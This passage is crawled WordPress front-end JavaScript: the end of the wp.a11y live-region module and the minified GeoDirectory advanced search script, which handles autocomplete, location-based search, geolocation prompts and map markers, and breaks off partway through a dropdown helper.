			'class': 'screen-reader-text wp-a11y-speak-region'
		});

		$( document.body ).append( $container );
		return $container;
	}

	/**
	 * Clear the live regions.
	 *
	 * @since 4.3.0
	 */
	function clear() {
		$( '.wp-a11y-speak-region' ).text( '' );
	}

	/**
	 * Initialize wp.a11y and define ARIA live notification area.
	 *
	 * @since 4.2.0
	 * @since 4.3.0 Added the assertive live region.
	 */
	$( document ).ready( function() {
		$containerPolite = $( '#wp-a11y-speak-polite' );
		$containerAssertive = $( '#wp-a11y-speak-assertive' );

		if ( ! $containerPolite.length ) {
			$containerPolite = addContainer( 'polite' );
		}

		if ( ! $containerAssertive.length ) {
			$containerAssertive = addContainer( 'assertive' );
		}
	});

	wp.a11y = wp.a11y || {};
	wp.a11y.speak = speak;

}( window.wp, window.jQuery ));


--- FILE ---
content_type: text/javascript
request_url: https://www.lokalni.net/wp-content/plugins/geodir_advance_search_filters/js/frontend.min.js?ver=1.4.5
body_size: 7735
content:
jQuery.autocomplete_gd=function(input,options){var me=this;var $input=jQuery(input).attr("autocomplete","off");if(options.inputClass)$input.addClass(options.inputClass);var results=document.createElement("div");var $results=jQuery(results);$results.show().addClass(options.resultsClass).css("position","absolute");if(options.width>0)$results.css("width",options.width);jQuery("body").append(results);input.autocompleter=me;var timeout=null;var prev="";var active=-1;var cache={};var keyb=false;var hasFocus=false;var lastKeyPressCode=null;function flushCache(){cache={};cache.data={};cache.length=0}flushCache();if(options.data!=null){var sFirstChar="",stMatchSets={},row=[];if(typeof options.url!="string")options.cacheLength=1;for(var i=0;i<options.data.length;i++){row=typeof options.data[i]=="string"?[options.data[i]]:options.data[i];if(row[0].length>0){sFirstChar=row[0].substring(0,1).toLowerCase();if(!stMatchSets[sFirstChar])stMatchSets[sFirstChar]=[];stMatchSets[sFirstChar].push(row)}}for(var k in stMatchSets){options.cacheLength++;addToCache(k,stMatchSets[k])}}$input.keydown(function(e){lastKeyPressCode=e.keyCode;switch(e.keyCode){case 38:e.preventDefault();moveSelect(-1);break;case 40:e.preventDefault();moveSelect(1);break;case 9:case 13:if(selectCurrent()){$input.get(0).blur();e.preventDefault()}break;default:active=-1;if(timeout)clearTimeout(timeout);timeout=setTimeout(function(){onChange()},options.delay);break}}).focus(function(){hasFocus=true}).blur(function(){hasFocus=false;hideResults()});hideResultsNow();function onChange(){if(lastKeyPressCode==46||lastKeyPressCode>8&&lastKeyPressCode<32)return $results.show();var v=$input.val();if(v==prev)return;prev=v;if(v.length>=options.minChars){$input.addClass(options.loadingClass);requestData(v)}else{$input.removeClass(options.loadingClass);$results.show()}}function moveSelect(step){var lis=jQuery("li",results);if(!lis)return;active+=step;if(active<0){active=0}else if(active>=lis.size()){active=lis.size()-1}lis.removeClass("ac_over");jQuery(lis[active]).addClass("ac_over")}function selectCurrent(){var li=jQuery("li.ac_over",results)[0];if(!li){var $li=jQuery("li",results);if(options.selectOnly){if($li.length==1)li=$li[0]}else if(options.selectFirst){li=$li[0]}}if(li){selectItem(li);return true}else{return false}}function selectItem(li){if(!li){li=document.createElement("li");li.extra=[];li.selectValue=""}var v=jQuery.trim(li.selectValue?li.selectValue:li.innerHTML);input.lastSelected=v;prev=v;$results.html("");$input.val(v);hideResultsNow();if(options.onItemSelect)setTimeout(function(){options.onItemSelect(li,$input.parents("form"))},1)}function createSelection(start,end){var field=$input.get(0);if(field.createTextRange){var selRange=field.createTextRange();selRange.collapse(true);selRange.moveStart("character",start);selRange.moveEnd("character",end);selRange.select()}else if(field.setSelectionRange){field.setSelectionRange(start,end)}else{if(field.selectionStart){field.selectionStart=start;field.selectionEnd=end}}field.focus()}function autoFill(sValue){if(lastKeyPressCode!=8){$input.val($input.val()+sValue.substring(prev.length));createSelection(prev.length,sValue.length)}}function showResults(){$results.appendTo("body");jQuery("."+options.resultsClass).css({display:"block"});var pos=findPos(input);var iWidth=options.width>0?options.width:$input.outerWidth();$results.css({width:parseInt(iWidth)+"px",top:$input.offset().top+$input.outerHeight(true),left:pos.x+"px"}).show()}function hideResults(){if(timeout)clearTimeout(timeout);timeout=setTimeout(hideResultsNow,200)}function hideResultsNow(){jQuery("."+options.resultsClass).css({display:"none"});if(timeout)clearTimeout(timeout);$input.removeClass(options.loadingClass);if($results.is(":visible")){$results.show()}if(options.mustMatch){var v=$input.val();if(v!=input.lastSelected){selectItem(null)}}}function receiveData(q,data){if(data){$input.removeClass(options.loadingClass);results.innerHTML="";if(!hasFocus||data.length==0)return hideResultsNow();if(jQuery.browser.msie){$results.append(document.createElement("iframe"))}results.appendChild(dataToDom(data));if(options.autoFill&&$input.val().toLowerCase()==q.toLowerCase())autoFill(data[0][0]);showResults()}else{hideResultsNow()}}function parseData(data){if(!data)return null;var parsed=[];var rows=data.split(options.lineSeparator);for(var i=0;i<rows.length;i++){var row=jQuery.trim(rows[i]);if(row){parsed[parsed.length]=row.split(options.cellSeparator)}}return parsed}function dataToDom(data){var ul=document.createElement("ul");var num=data.length;if(options.maxItemsToShow>0&&options.maxItemsToShow<num)num=options.maxItemsToShow;for(var i=0;i<num;i++){var row=data[i];if(!row)continue;var li=document.createElement("li");if(options.formatItem){li.innerHTML=options.formatItem(row,i,num);li.selectValue=row[0]}else{li.innerHTML=row[0];li.selectValue=row[0]}var extra=null;if(row.length>1){extra=[];for(var j=1;j<row.length;j++){extra[extra.length]=row[j]}}li.extra=extra;ul.appendChild(li);jQuery(li).hover(function(){jQuery("li",ul).removeClass("ac_over");jQuery(this).addClass("ac_over");active=jQuery("li",ul).indexOf(jQuery(this).get(0))},function(){jQuery(this).removeClass("ac_over")}).click(function(e){e.preventDefault();e.stopPropagation();selectItem(this)})}return ul}function requestData(q){if(!options.matchCase)q=q.toLowerCase();var data=options.cacheLength?loadFromCache(q):null;if(data&&data.length){receiveData(q,data)}else if(typeof options.url=="string"&&options.url.length>0){jQuery.ajax({url:makeUrl(q),type:"GET",dataType:"html",beforeSend:function(){geodir_search_wait(1)},success:function(data,textStatus,xhr){data=parseData(data);addToCache(q,data);receiveData(q,data);geodir_search_wait(0)},error:function(xhr,textStatus,errorThrown){console.log(textStatus);geodir_search_wait(0)}})}else{$input.removeClass(options.loadingClass)}}function makeUrl(q){var sform=jQuery($input).closest("form");var url=options.url+"&q="+encodeURI(q);for(var i in options.extraParams){url+="&"+i+"="+encodeURI(options.extraParams[i])}if($input.attr("name")==geodir_advanced_search_js_msg.autocomplete_field_name){if(sform.find('[name="set_location_type"]').length){url+="&_ltype="+encodeURI(sform.find('[name="set_location_type"]').val())}if(sform.find('[name="set_location_val"]').length){url+="&_lval="+encodeURI(sform.find('[name="set_location_val"]').val())}if(sform.find('[name="gd_hood_s"]').length){url+="&_lhood="+encodeURI(sform.find('[name="gd_hood_s"]').val())}}return url}function loadFromCache(q){if(gdNearChanged){flushCache();gdNearChanged=false;return null}if(!q)return null;if(cache.data[q])return cache.data[q];if(options.matchSubset){for(var i=q.length-1;i>=options.minChars;i--){var qs=q.substr(0,i);var c=cache.data[qs];if(c){var csub=[];for(var j=0;j<c.length;j++){var x=c[j];var x0=x[0];if(matchSubset(x0,q)){csub[csub.length]=x}}return csub}}}return null}function matchSubset(s,sub){if(!options.matchCase)s=s.toLowerCase();var i=s.indexOf(sub);if(i==-1)return false;return i==0||options.matchContains}this.flushCache=function(){flushCache()};this.setExtraParams=function(p){options.extraParams=p};this.findValue=function(){var q=$input.val();if(!options.matchCase)q=q.toLowerCase();var data=options.cacheLength?loadFromCache(q):null;if(data&&data.length){findValueCallback(q,data)}else if(typeof options.url=="string"&&options.url.length>0){jQuery.get(makeUrl(q),function(data){data=parseData(data);addToCache(q,data);findValueCallback(q,data)})}else{findValueCallback(q,null)}};function findValueCallback(q,data){if(data)$input.removeClass(options.loadingClass);var num=data?data.length:0;var li=null;for(var i=0;i<num;i++){var row=data[i];if(row[0].toLowerCase()==q.toLowerCase()){li=document.createElement("li");if(options.formatItem){li.innerHTML=options.formatItem(row,i,num);li.selectValue=row[0]}else{li.innerHTML=row[0];li.selectValue=row[0]}var extra=null;if(row.length>1){extra=[];for(var j=1;j<row.length;j++){extra[extra.length]=row[j]}}li.extra=extra}}if(options.onFindValue)setTimeout(function(){options.onFindValue(li)},1)}function addToCache(q,data){if(!data||!q||!options.cacheLength)return;if(!cache.length||cache.length>options.cacheLength){flushCache();cache.length++}else if(!cache[q]){cache.length++}cache.data[q]=data}function findPos(obj){var curleft=obj.offsetLeft||0;var curtop=obj.offsetTop||0;while(obj=obj.offsetParent){curleft+=obj.offsetLeft;curtop+=obj.offsetTop}return{x:curleft,y:curtop}}};jQuery.fn.autocomplete_gd=function(url,options,data){options=options||{};options.url=url;options.data=typeof data=="object"&&data.constructor==Array?data:null;options.inputClass=options.inputClass||"ac_input";options.resultsClass=options.resultsClass||"ac_results";options.lineSeparator=options.lineSeparator||"\n";options.cellSeparator=options.cellSeparator||"|";options.minChars=options.minChars||1;options.delay=options.delay||400;options.matchCase=options.matchCase||0;options.matchSubset=options.matchSubset||1;options.matchContains=options.matchContains||0;options.cacheLength=options.cacheLength||1;options.mustMatch=options.mustMatch||0;options.extraParams=options.extraParams||{};options.loadingClass=options.loadingClass||"ac_loading";options.selectFirst=options.selectFirst||false;options.selectOnly=options.selectOnly||false;options.maxItemsToShow=options.maxItemsToShow||-1;options.autoFill=options.autoFill||false;options.width=parseInt(options.width,10)||0;this.each(function(){var input=this;new jQuery.autocomplete_gd(input,options)});return this};jQuery.fn.autocompleteArray=function(data,options){return this.autocomplete_gd(null,options,data)};jQuery.fn.indexOf=function(e){for(var i=0;i<this.length;i++){if(this[i]==e)return i}return-1};(function(){})();function geodir_search_setup_ac(){if(geodir_advanced_search_js_msg.geodir_location_manager_active==1&&geodir_advanced_search_js_msg.geodir_enable_autocompleter_near==1){jQuery(".snear").each(function(){jQuery(this).keyup(function(){jQuery(this).removeClass("near-country near-region near-city")})});jQuery("input[name=snear]").autocomplete_gd(geodir_advanced_search_js_msg.geodir_admin_ajax_url+"?action=geodir_autocompleter_near_ajax_action",{delay:500,minChars:parseInt(geodir_var.as_min_char),matchSubset:1,matchContains:1,cacheLength:1,formatItem:formatItemNear,onItemSelect:onSelectItemNear,autoFill:false})}if(jQuery(".search_by_post").val()){gd_s_post_type=jQuery(".search_by_post").val()}else{gd_s_post_type="gd_place"}setTimeout(function(){jQuery(".search_by_post").change(function(){gd_s_post_type=jQuery(this).val();jQuery.each(gdsa,function(index,item){if(this.autocompleter){this.autocompleter.setExtraParams({post_type:gd_s_post_type});this.autocompleter.flushCache()}})})},100);if(geodir_advanced_search_js_msg.geodir_enable_autocompleter==1){try{var gdsa=jQuery(".geodir_submit_search").closest("form").find("input[name="+geodir_advanced_search_js_msg.autocomplete_field_name+"]").autocomplete_gd(geodir_advanced_search_js_msg.geodir_admin_ajax_url+"?action=geodir_autocompleter_ajax_action",{delay:500,minChars:parseInt(geodir_var.as_min_char),matchSubset:1,matchContains:1,cacheLength:1,formatItem:formatItem,onItemSelect:onSelectItem,autoFill:false,extraParams:{post_type:gd_s_post_type}})}catch(e){}}if(jQuery(".gd-adv-search-labels label").length){jQuery(".gd-adv-search-labels label").live("click",function(event){var dataName=jQuery(this).attr("data-name");var dataNames=jQuery(this).attr("data-names");if(typeof dataName!="undefined"||jQuery(this).hasClass("gd-adv-search-near")){if(jQuery(this).hasClass("gd-adv-search-near")){dataName="snear"}var dataEl=jQuery("form.geodir-listing-search").find('[name="'+dataName+'"]');gd_adv_search_deselect(dataEl);if(typeof dataNames!="undefined"){dataEl=jQuery("form.geodir-listing-search").find('[name="'+dataNames+'"]');gd_adv_search_deselect(dataEl)}jQuery("form.geodir-listing-search").find(".geodir_submit_search").click()}})}jQuery(".geodir_advance_search_widget.geodir-advance-search-searched").each(function(){var $this=this;if(jQuery($this).attr("data-show-adv")=="search"){jQuery(".showFilters",$this).trigger("click")}});jQuery(".customize_filter",".geodir-filter-container").each(function(){var $cont=this;var $form=jQuery($cont).closest("form");var $adv_show=jQuery($form).closest(".geodir_advance_search_widget").attr("data-show-adv");if($adv_show=="always"&&typeof jQuery(".showFilters",$form).html()!="undefined"){jQuery(".showFilters",$form).remove();if(!jQuery(".customize_filter",$form).is(":visible")){jQuery(".customize_filter",$form).slideToggle(500)}}})}jQuery(document).ready(function($){gdsText=jQuery('input[type="button"].geodir_submit_search').val();jQuery(".geodir_submit_search").click(function(){var $form=jQuery(this).closest("form");geodir_search_wait(1);var is_near_me=false;var $snear=jQuery(".snear",$form).val();if($snear==geodir_advanced_search_js_msg.msg_Near+" "+geodir_advanced_search_js_msg.msg_Me){is_near_me=true}else if($snear==geodir_advanced_search_js_msg.msg_Near+" "+geodir_advanced_search_js_msg.msg_User_defined){is_near_me=true}else if($snear.match("^"+geodir_advanced_search_js_msg.msg_In)){is_near_me=true}if(jQuery(".sgeo_lat").val()!=""&&jQuery(".sgeo_lon").val()!=""&&!is_near_me){jQuery(".sgeo_lat").val("");jQuery(".sgeo_lon").val("")}return false});geodir_search_setup_ac();jQuery("body").on("geodir_setup_search_form",function(){geodir_search_setup_ac()})});function gd_adv_search_deselect(el){var fType=jQuery(el).prop("type");switch(fType){case"checkbox":case"radio":jQuery(el).prop("checked",false);break}jQuery(el).val("")}function gdGetLocation(box){jQuery(".snear").removeClass("near-country near-region near-city");if(box&&box.prop("checked")!=true){gdClearUserLoc();return}if(navigator.geolocation){navigator.geolocation.getCurrentPosition(function(position){lat=position.coords.latitude;lon=position.coords.longitude;gdSetUserLocation(position.coords.latitude,position.coords.longitude,1)},gdLocationError,gdLocationOptions)}else{alert(geodir_advanced_search_js_msg.GEOLOCATION_NOT_SUPPORTED)}}function gdClearUserLoc(){lat="";lon="";my_location="";userMarkerActive=true;gdSetUserLocation(lat,lon,my_location)}function setusermarker(new_lat,new_lon,map_id){if(window.gdMaps=="osm"){setusermarker_osm(new_lat,new_lon,map_id);return}var image=new google.maps.MarkerImage(geodir_advanced_search_js_msg.geodir_advanced_search_plugin_url+"/css/map_me.png",null,null,new google.maps.Point(8,8),new google.maps.Size(17,17));if(map_id){goMap=jQuery("#"+map_id).goMap()}if(gdUmarker["visible"]){return}if(typeof goMap=="undefined"){return}var coord=new google.maps.LatLng(lat,lon);gdUmarker=jQuery.goMap.createMarker({optimized:false,flat:true,draggable:true,id:"map_me",title:"Set Location",position:coord,visible:true,clickable:true,icon:image});jQuery.goMap.createListener({type:"marker",marker:"map_me"},"dragend",function(){latLng=gdUmarker.getPosition();lat=latLng.lat();lon=latLng.lng();gdSetUserLocation(lat,lon,0)});userMarkerActive=true}function setusermarker_osm(new_lat,new_lon,map_id){if(map_id){goMap=jQuery("#"+map_id).goMap()}if(jQuery.goMap.gdUmarker){return}if(typeof goMap=="undefined"){return}gdUmarker=jQuery.goMap.createMarker({optimized:false,flat:true,draggable:true,id:"map_me",title:"Set Location",position:new L.latLng(lat,lon),visible:true,clickable:true,addToMap:true});gdUmarker.setIcon(L.divIcon({iconSize:[17,17],iconAnchor:[8.5,8.5],className:"gd-user-marker",html:'<div class="gd-user-marker-box"><div class="gd-user-marker-animate"></div><img class="gd-user-marker-img" src="'+geodir_advanced_search_js_msg.geodir_advanced_search_plugin_url+"/css/map_me.png"+'"></img></div>'}));gdUmarker.on("dragend",function(e){gdULatLng=gdUmarker.getLatLng();gdSetUserLocation(gdULatLng.lat,gdULatLng.lng,0)});jQuery.goMap.gdUmarker=gdUmarker;userMarkerActive=true}function moveUserMarker(lat,lon){if(window.gdMaps=="google"){var coord=new google.maps.LatLng(lat,lon);gdUmarker.setPosition(coord)}else if(window.gdMaps=="osm"){var coord=new L.latLng(lat,lon);gdUmarker.setLatLng(coord)}}function removeUserMarker(){if(typeof goMap!="undefined"){jQuery.goMap.removeMarker("map_me")}userMarkerActive=false}function gdLocationError(error){switch(error.code){case error.PERMISSION_DENIED:alert(geodir_advanced_search_js_msg.PERMISSION_DENINED);break;case error.POSITION_UNAVAILABLE:alert(geodir_advanced_search_js_msg.POSITION_UNAVAILABLE);break;case error.TIMEOUT:alert(geodir_advanced_search_js_msg.DEFAUTL_ERROR);break;case error.UNKNOWN_ERROR:alert(geodir_advanced_search_js_msg.UNKNOWN_ERROR);break}}function gdSetupUserLoc(){if(my_location){jQuery(".geodir-search .fa-compass").css("color",geodir_advanced_search_js_msg.compass_active_color);jQuery(".gt_near_me_s").prop("checked",true);jQuery(".snear").val(geodir_advanced_search_js_msg.msg_Near+" "+geodir_advanced_search_js_msg.msg_Me);jQuery(".sgeo_lat").val(lat);jQuery(".sgeo_lon").val(lon)}else{if(lat&&lon){jQuery(".geodir-search .fa-compass").css("color",geodir_advanced_search_js_msg.compass_active_color);jQuery(".gt_near_me_s").prop("checked",true);jQuery(".snear").val(geodir_advanced_search_js_msg.msg_Near+" "+geodir_advanced_search_js_msg.msg_User_defined);jQuery(".sgeo_lat").val(lat);jQuery(".sgeo_lon").val(lon)}else if(jQuery(".snear").length&&jQuery(".snear").val().match("^"+geodir_advanced_search_js_msg.msg_Near)){jQuery(".geodir-search .fa-compass").css("color","");jQuery(".gt_near_me_s").prop("checked",false);jQuery(".snear").val("");jQuery(".snear").blur();jQuery(".sgeo_lat").val("");jQuery(".sgeo_lon").val("")}}}function gdSetUserLocation(lat,lon,my_loc){if(my_loc){my_location=1}else{my_location=0}gdSetupUserLoc();if(userMarkerActive==false){jQuery.each(map_id_arr,function(key,value){setusermarker(lat,lon,value)})}else if(lat&&lon){moveUserMarker(lat,lon)}else{removeUserMarker()}jQuery.ajax({url:geodir_advanced_search_js_msg.geodir_admin_ajax_url,type:"POST",dataType:"html",data:{action:"gd_set_user_location",lat:lat,lon:lon,myloc:my_location},success:function(data,textStatus,xhr){},error:function(xhr,textStatus,errorThrown){console.log(errorThrown)}})}function gdasShowRange(el){jQuery(".gdas-range-value-out").html(jQuery(el).val()+" "+geodir_advanced_search_js_msg.unom_dist)}function gdasSetRange(el){range=jQuery(el).val();var ajax_url=geodir_advanced_search_js_msg.geodir_admin_ajax_url;jQuery.post(ajax_url,{action:"geodir_set_near_me_range",range:range},function(data){})}function geodir_do_geolocation_on_load(){if(navigator.geolocation){navigator.geolocation.getCurrentPosition(geodir_position_success_on_load,geodir_position_error,{timeout:1e4})}else{var error={code:"-1"};geodir_position_error(error)}}function geodir_position_error(err){var ajax_url=geodir_advanced_search_js_msg.geodir_admin_ajax_url;var msg;var default_err=false;switch(err.code){case err.UNKNOWN_ERROR:msg=geodir_advanced_search_js_msg.UNKNOWN_ERROR;break;case err.PERMISSION_DENINED:msg=geodir_advanced_search_js_msg.PERMISSION_DENINED;break;case err.POSITION_UNAVAILABLE:msg=geodir_advanced_search_js_msg.POSITION_UNAVAILABLE;break;case err.BREAK:msg=geodir_advanced_search_js_msg.BREAK;break;case 3:geodir_position_success_on_load(null);break;default:msg=geodir_advanced_search_js_msg.DEFAUTL_ERROR;default_err=true;break}jQuery.post(ajax_url,{action:"geodir_share_location",geodir_ajax:"share_location",error:true},function(data){});if(!default_err){alert(msg)}}function geodir_position_success_on_load(position){var ajax_url=geodir_advanced_search_js_msg.geodir_admin_ajax_url;var request_param=geodir_advanced_search_js_msg.request_param;var redirect=typeof redirect!=="undefined"?redirect:"";var lat;var long;if(position&&position!==null){var coords=position.coords||position.coordinate||position;lat=coords.latitude;long=coords.longitude}jQuery.post(ajax_url,{action:"geodir_share_location",geodir_ajax:"share_location",lat:lat,"long":long,request_param:request_param},function(data){if(data&&data!=="OK"){window.location=data}})}jQuery(document).ready(function(){geodir_search_onload_redirect()});function geodir_search_onload_redirect(){var onloadRedirect=geodir_advanced_search_js_msg.onload_redirect;var onloadAskRedirect=geodir_advanced_search_js_msg.onload_askRedirect;if(!onloadAskRedirect){return}switch(onloadRedirect){case"nearest":if(geodir_advanced_search_js_msg.geodir_autolocate_ask){if(confirm(geodir_advanced_search_js_msg.geodir_autolocate_ask_msg)){geodir_do_geolocation_on_load()}else{geodir_position_do_not_share()}}else{geodir_do_geolocation_on_load()}break;case"location":var redirectLocation=geodir_advanced_search_js_msg.onload_redirectLocation;if(redirectLocation&&redirectLocation!==""){window.location=redirectLocation}break;case"no":default:geodir_position_do_not_share();break}}function geodir_position_do_not_share(){var ajax_url=geodir_advanced_search_js_msg.geodir_admin_ajax_url;jQuery.post(ajax_url,{action:"geodir_do_not_share_location",geodir_ajax:"share_location"},function(data){})}function formatItemNear(row){var attr;if(row.length==3){attr='attr="'+row[2]+'"'}else{attr=""}return row[0]+"<span "+attr+"></span>"}gdReplaceASC_load=true;function gdReplaceASC(stype,el){if(!stype){return}var $form=jQuery(el).closest("form");var $adv_show=jQuery($form).closest(".geodir_advance_search_widget").attr("data-show-adv");jQuery($form).addClass("geodir-adv-form-wait");if($adv_show=="always"||$adv_show=="search"){jQuery(".geodir-loc-bar-in",$form).css({opacity:".66"});jQuery(".customize_filter",$form).css({opacity:".66"});if(jQuery(".customize_filter",$form).is(":visible")){jQuery(".customize_filter",$form).slideToggle(500)}}else{jQuery(".customize_filter",$form).hide("slow");jQuery(".geodir_submit_search",$form).css("visibility","visible")}var $div=jQuery(el).closest(".geodir-search");var button="";var html="";jQuery.ajax({url:geodir_advanced_search_js_msg.geodir_admin_ajax_url,type:"POST",dataType:"html",data:{action:"geodir_advance_search_button_ajax",stype:stype,adv:$adv_show},beforeSend:function(){if(!gdReplaceASC_load){geodir_search_wait(1)}gdReplaceASC_load=false},success:function(data,textStatus,xhr){jQuery($form).removeClass("geodir-adv-form-wait");jQuery("body").removeClass("gd-multi-datepicker");if(data){gdGetCustomiseHtml(stype,data,el)}else{if($adv_show=="always"||$adv_show=="search"){jQuery(".geodir_submit_search",$form).css("visibility","visible");jQuery(".geodir-loc-bar-in",$form).css({opacity:"1"})}gdSetupAjaxAdvancedSearch("","",el);geodir_search_wait(0)}geodir_reposition_compass()},error:function(xhr,textStatus,errorThrown){console.log(textStatus);geodir_search_wait(0)},complete:function(xhr,textStatus){}})}function gdGetCustomiseHtml(stype,button,el){var $adv_show=jQuery(el).closest(".geodir_advance_search_widget").attr("data-show-adv");jQuery.ajax({url:geodir_advanced_search_js_msg.geodir_admin_ajax_url,type:"POST",dataType:"html",data:{action:"gd_advancedsearch_customise",stype:stype,adv:$adv_show},beforeSend:function(){},success:function(data,textStatus,xhr){gdSetupAjaxAdvancedSearch(button,data,el);geodir_reposition_compass();geodir_search_wait(0)},error:function(xhr,textStatus,errorThrown){console.log(textStatus);geodir_search_wait(0)}})}function gdSetupAjaxAdvancedSearch(button,html,el){var $form=jQuery(el).closest("form");var $adv_show=jQuery($form).closest(".geodir_advance_search_widget").attr("data-show-adv");if(button){if(jQuery(".showFilters",$form).length){}else{jQuery(".geodir_submit_search:visible",$form).after(button)}jQuery($form).addClass("geodir-adv-form");jQuery(".geodir-filter-container",$form).html(html);if($adv_show=="always"||$adv_show=="search"){jQuery(".geodir-loc-bar-in",$form).css({opacity:"1"});if(!jQuery(".customize_filter",$form).is(":visible")){jQuery(".customize_filter",$form).slideToggle(500)}if($adv_show=="always"){jQuery(".showFilters",$form).remove()}else{jQuery("body").addClass("geodir_advance_search")}}else{jQuery("body").addClass("geodir_advance_search")}}else{jQuery(".showFilters",$form).remove();jQuery(".geodir-filter-container",$form).html("");jQuery("body").removeClass("geodir_advance_search");jQuery($form).removeClass("geodir-adv-form")}geodir_setup_submit_search()}function onSelectItem(row,$form){if(geodir_advanced_search_js_msg.geodir_autocompleter_autosubmit==1){var link=jQuery(row).find("span").attr("link");if(typeof link!="undefined"&&link!=""){window.location.href=link;return true}if($form.find(' input[name="snear"]').val()==geodir_advanced_search_js_msg.default_Near){jQuery('input[name="snear"]').val("")}if(jQuery(".search_by_post",$form).val()!=""&&typeof gd_cpt_no_location=="function"){if(gd_cpt_no_location(jQuery(".search_by_post",$form).val())){jQuery(".snear",$form).remove();jQuery(".sgeo_lat",$form).remove();jQuery(".sgeo_lon",$form).remove();jQuery('select[name="sort_by"]',$form).remove()}}if(typeof jQuery(row).find("span").attr("attr")!="undefined"){jQuery("input.geodir_submit_search",$form).trigger("click")}else{jQuery("input.geodir_submit_search",$form).trigger("click")}}else{jQuery(row).parents("form").find('input[name="'+geodir_advanced_search_js_msg.autocomplete_field_name+'"]').focus()}}function onSelectItemNear(row,$form){nClass="";lType="";gdNearChanged=true;if(row.extra[2]==1){nClass="near-country";lType=geodir_advanced_search_js_msg.txt_in_country}else if(row.extra[2]==2){nClass="near-region";lType=geodir_advanced_search_js_msg.txt_in_region}else if(row.extra[2]==3){nClass="near-city";lType=geodir_advanced_search_js_msg.txt_in_city}else if(row.extra[2]==4){nClass="near-neighbourhood";lType=geodir_advanced_search_js_msg.txt_in_hood;if($form.find(' input[name="gd_hood_s"]').length){$form.find(' input[name="gd_hood_s"]').val(row.extra[3])}else{$form.find(' input[name="snear"]').after('<input name="gd_hood_s" type="hidden" value="'+row.extra[3]+'" />')}}if(row.extra[2]!=4){$form.find('input[name="gd_hood_s"]').remove()}fillVal=geodir_advanced_search_js_msg.msg_In+" "+row.extra[0]+" "+lType;$form.find(' input[name="snear"]').val(fillVal);if($form.find(' input[name="set_location_val"]').length){$form.find(' input[name="set_location_val"]').val(row.extra[1])}else{$form.find(' input[name="snear"]').after('<input name="set_location_val" type="hidden" value="'+row.extra[1]+'" />')}if($form.find(' input[name="set_location_type"]').length){$form.find(' input[name="set_location_type"]').val(row.extra[2])}else{$form.find(' input[name="snear"]').after('<input name="set_location_type" type="hidden" value="'+row.extra[2]+'" />')}$form.find(' input[name="snear"]').removeClass("near-country near-region near-city");if(nClass){$form.find(' input[name="snear"]').addClass(nClass)}if(geodir_advanced_search_js_msg.geodir_autocompleter_autosubmit_near==1){setTimeout(function(){$form.find(".geodir_submit_search").click()},100)}}function formatItem(row){var attr;if(row.length==3&&row[2]!=""){attr='attr="'+row[2]+'"'}else{attr=""}var link="";var icon="";var exp=/(ftp|http|https):\/\/(\w+:{0,1}\w*@)?(\S+)(:[0-9]+)?(\/|\/([\w#!:.?+=&%@!\-\/]))?/;if(typeof row[1]!="undefined"&&row[1]!=""&&exp.test(row[1])){link=' link="'+row[1]+'" class="gd-search-has-link"';icon='<i class="fa fa-angle-double-right"></i>'}return row[0]+"<span "+attr+" "+link+">"+icon+"</span>"}function geodir_insert_compass(){if(geodir_advanced_search_js_msg.search_new_style=="1"){return}jQuery(".snear").each(function(){var $this=jQuery(this);jQuery('<span class="near-compass" data-dropdown=".gd-near-me-dropdown"></span>').css({position:"absolute",left:$this.position().left+$this.outerWidth()+parseInt($this.css("margin-left"))-$this.innerHeight(),top:$this.position().top+parseInt($this.css("margin-top"))+($this.outerHeight()-$this.innerHeight())/2,fontSize:($this.innerHeight()+parseInt($this.css("margin-top")))*.95,"line-height":"0px"}).html('<i class="fa fa-compass"></i>').data("inputEQ",$this.index()).insertAfter($this)});jQuery(window).resize(function(){geodir_reposition_compass()})}function geodir_reposition_compass(){if(geodir_advanced_search_js_msg.search_new_style=="1"){return}jQuery(".snear").each(function(){var $this=jQuery(this);jQuery($this).next(".near-compass").css({position:"absolute",left:$this.position().left+$this.outerWidth()+parseInt($this.css("margin-left"))-$this.innerHeight(),top:$this.position().top+parseInt($this.css("margin-top"))+($this.outerHeight()-$this.innerHeight())/2,fontSize:($this.innerHeight()+parseInt($this.css("margin-top")))*.95,"line-height":"0px"})})}function geodir_search_expandmore(el){var moretext=jQuery.trim(jQuery(el).text());jQuery(el).closest("ul").find(".more").toggle("slow");if(moretext==geodir_advanced_search_js_msg.text_more){jQuery(el).text(geodir_advanced_search_js_msg.text_less)}else{jQuery(el).text(geodir_advanced_search_js_msg.text_more)}}if(typeof window.gdShowFilters==="undefined"){window.gdShowFilters=function(fbutton){var $form=jQuery(fbutton).closest("form");var $adv_show=jQuery($form).closest(".geodir_advance_search_widget").attr("data-show-adv");if($adv_show=="always"){}else{jQuery("button.showFilters i").addClass("fa-spin");jQuery(".customize_filter",$form).slideToggle("slow",function(){jQuery("button.showFilters i").removeClass("fa-spin")})}}}jQuery&&function(t){function o(o,d){var n=o?t(this):d,a=t(n.attr("data-dropdown")),s=n.hasClass("dropdown-open");if(o){if(t(o.target).hasClass("dropdown-ignore"))return;o.preventDefault(),o.stopPropagation()}else if(n!==d.target&&t(d.target).hasClass("dropdown-ignore"))return;r(),s||n.hasClass("dropdown-disabled")||(n.addClass("dropdown-open"),a.data("dropdown-trigger",n).show(),e(),a.trigger("show",{dropdown:a,trigger:n}))}function r(o){var r=o?t(o.target).parents().addBack():null;if(r&&r.is("div.gd-dropdown")){if(!r.is(".dropdown-menu"))return;if(!r.is("A"))return}t(document).find("div.gd-dropdown:visible").each(function(){var o=t(this);o.hide().removeData("dropdown-trigger").trigger("hide",{dropdown:o})}),t(document).find(".dropdown-open").removeClass("dropdown-open")}function e(){var o=t(".gd-dropdown:visible").eq(0),r=o.data("dropdown-trigger"),e=r?parseInt(r.attr("data-horizontal-offset")||0,10):null,d=r?parseInt(r.attr("data-vertical-offset")||0,10):null;jQuery(o).appendTo("body");0!==o.length&&r&&o.css(o.hasClass("dropdown-relative")?{left:o.hasClass("dropdown-anchor-right")?r.position().left-(o.outerWidth(!0)-r.outerWidth(!0))-parseInt(r.css("margin-right"),10)+e:r.position().left+parseInt(r.css("margin-left"),10)+e,top:r.position().top+r.outerHeight(!0)-parseInt(r.css("margin-top"),10)+d}:{left:o.hasClass("dropdown-anchor-right")?r.offset().left-(o.outerWidth()-r.outerWidth())+e:r.offset().left+e,top:r.offset().top+r.outerHeight(true)+d})}t.extend(t.fn,{dropdown:function(e,d){switch(e){case"show":return o(null,t(this)),t(this);case"hide":return r(),t(this);case"attach":return t(this).attr("data-dropdown",d);case"detach":return r(),t(this).removeAttr("data-dropdown");case"disable":return 